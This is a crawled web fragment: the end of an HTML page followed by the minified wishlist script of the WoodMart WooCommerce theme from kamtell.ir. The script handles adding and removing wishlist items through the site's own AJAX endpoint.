<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.0.3' id='wd-sticky-sidebar-btn-js'></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://kamtell.ir/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.0.3
body_size: 1713
content:
!function(l){woodmartThemeModule.wishlist=function(){var t="woodmart_wishlist_count";if(woodmartThemeModule.$body.hasClass("logged-in")&&(t+="_logged"),woodmart_settings.is_multisite&&(t+="_"+woodmart_settings.current_blog_id),"undefined"!=typeof Cookies){var t=Cookies.get(t),e=0;if(void 0!==t)try{e=JSON.parse(t)}catch(t){console.log("cant parse cookies json")}void 0!==woodmart_settings.wishlist_expanded&&"yes"===woodmart_settings.wishlist_expanded||i(e),woodmartThemeModule.$body.on("click",".wd-wishlist-btn a",function(t){var e=l(this),t=(e.hasClass("added")||t.preventDefault(),e.data("product-id")),o=e.data("key");if(e.hasClass("added"))return!0;e.addClass("loading"),void 0!==woodmart_settings.wishlist_expanded&&"yes"===woodmart_settings.wishlist_expanded&&"disable"!==woodmart_settings.wishlist_show_popup&&woodmartThemeModule.$body.hasClass("logged-in")?woodmartThemeModule.$document.trigger("wdShowWishlistGroupPopup",[t,o]):n(t,"",o)}),woodmartThemeModule.$body.on("click",".wd-wishlist-remove",function(t){t.preventDefault();var e=l(this),t="";e.parents(".wd-wishlist-group").length&&(t=e.parents(".wd-wishlist-group").data("group-id")),e.addClass("loading"),r(e.data("product-id"),t,e.parents(".wd-products-holder"),function(){e.removeClass("loading")})}),woodmartThemeModule.$body.on("click",".wd-wishlist-checkbox",function(t){var e=l(this),o=e.parents(".product-grid-item"),e=e.parents(".wd-products-element").siblings(".wd-wishlist-bulk-action"),s=e.find(".wd-wishlist-select-all");o.toggleClass("wd-current-product"),s.hasClass("wd-selected")&&e.hasClass("wd-visible")&&!o.hasClass("wd-current-product")&&s.removeClass("wd-selected"),o.siblings(".product").length===o.siblings(".wd-current-product").length&&o.hasClass("wd-current-product")&&s.addClass("wd-selected"),o.siblings(".wd-current-product").length||!e.hasClass("wd-visible")||o.hasClass("wd-current-product")?e.addClass("wd-visible"):e.removeClass("wd-visible")}),woodmartThemeModule.$body.on("click",".wd-wishlist-remove-action > a",function(t){t.preventDefault();var e=l(this),t=e.parents(".wd-wishlist-bulk-action").siblings(".wd-products-element").find(".products"),o=t.find(".wd-current-product"),s=[],d="";o.length&&confirm(woodmart_settings.wishlist_remove_notice)&&(e.addClass("loading"),e.parents(".wd-wishlist-group").length&&(d=e.parents(".wd-wishlist-group").data("group-id")),o.each(function(){s.push(l(this).data("id"))}),r(s,d,t,function(){e.parents(".wd-wishlist-bulk-action").removeClass("wd-visible"),e.removeClass("loading")}))}),woodmartThemeModule.$body.on("click",".wd-wishlist-select-all > a",function(t){t.preventDefault();var t=l(this).parent(),e=t.parents(".wd-wishlist-bulk-action").siblings(".wd-products-element").find(".products");t.hasClass("wd-selected")?(e.find(".product").removeClass("wd-current-product").find(".wd-wishlist-checkbox").prop("checked",!1),t.removeClass("wd-selected"),t.parents(".wd-wishlist-bulk-action").removeClass("wd-visible")):(e.find(".product").addClass("wd-current-product").find(".wd-wishlist-checkbox").prop("checked",!0),t.addClass("wd-selected"))}),woodmartThemeModule.$document.on("wdAddProductToWishlist",function(t,e,o,s,d){n(e,o,s,d)}),woodmartThemeModule.$document.on("wdRemoveProductToWishlist",function(t,e,o,s,d){r(e,o,s,d)}),woodmartThemeModule.$document.on("wdUpdateWishlistContent",function(t,e){a(e)})}function a(t){var e=l(".wd-wishlist-content");i(t.count),0<e.length&&!e.hasClass("wd-wishlist-preview")&&woodmartThemeModule.removeDuplicatedStylesFromHTML(t.wishlist_content,function(t){e.replaceWith(t),woodmartThemeModule.$document.trigger("wdUpdateWishlist")})}function i(t){var e=l(".wd-header-wishlist");0<e.length&&e.find(".wd-tools-count").text(t)}function n(t,e,o,s=""){var d=l("a[data-product-id="+t+"]"),i=d.data("added-text");l.ajax({url:woodmart_settings.ajaxurl,data:{action:"woodmart_add_to_wishlist",product_id:t,group:e,key:o},dataType:"json",method:"GET",success:function(t){t?(d.addClass("added"),t.wishlist_content&&a(t),(0<d.find("span").length?d.find("span"):d).text(i),t.fragments&&woodmartThemeModule.$document.trigger("wdWishlistSaveFragments",[t.fragments,t.hash]),woodmartThemeModule.$document.trigger("added_to_wishlist"),woodmartThemeModule.$document.trigger("wdUpdateTooltip",d)):console.log("something wrong loading wishlist data ",t),s&&s()},error:function(){console.log("We cant add to wishlist. Something wrong with AJAX response. Probably some PHP conflict.")},complete:function(){d.removeClass("loading")}})}function r(t,e,s,d=""){var o="";void 0!==s.data("atts")&&((o=s.data("atts")).ajax_page=s.attr("data-paged")),l.ajax({url:woodmart_settings.ajaxurl,data:{action:"woodmart_remove_from_wishlist",product_id:t,group_id:e,key:woodmart_settings.wishlist_page_nonce,atts:o},dataType:"json",method:"GET",success:function(t){var e,o;t.wishlist_content?(i(t.count),e=t,(o=s.parents(".wd-products-element")).length&&!l(".wd-wishlist-content").hasClass("wd-wishlist-preview")&&woodmartThemeModule.removeDuplicatedStylesFromHTML(e.wishlist_content,function(t){o.replaceWith(t),woodmartThemeModule.$document.trigger("wdUpdateWishlist")}),setTimeout(function(){var t=l(".wd-wishlist-content .wd-pagination").find("a.page-numbers");t.length&&t.each(function(){var t=l(this),e=t.attr("href").split("product-page=")[1],e=parseInt(e);t.attr("href",window.location.origin+window.location.pathname+"?product-page="+e)})},500)):console.log("something wrong loading wishlist data ",t),t.fragments&&woodmartThemeModule.$document.trigger("wdUpdateWishlistFragments",[t.fragments,t.hash]),d&&d()},error:function(){console.log("We cant remove from wishlist. Something wrong with AJAX response. Probably some PHP conflict.")}})}},l(document).ready(function(){woodmartThemeModule.wishlist()})}(jQuery);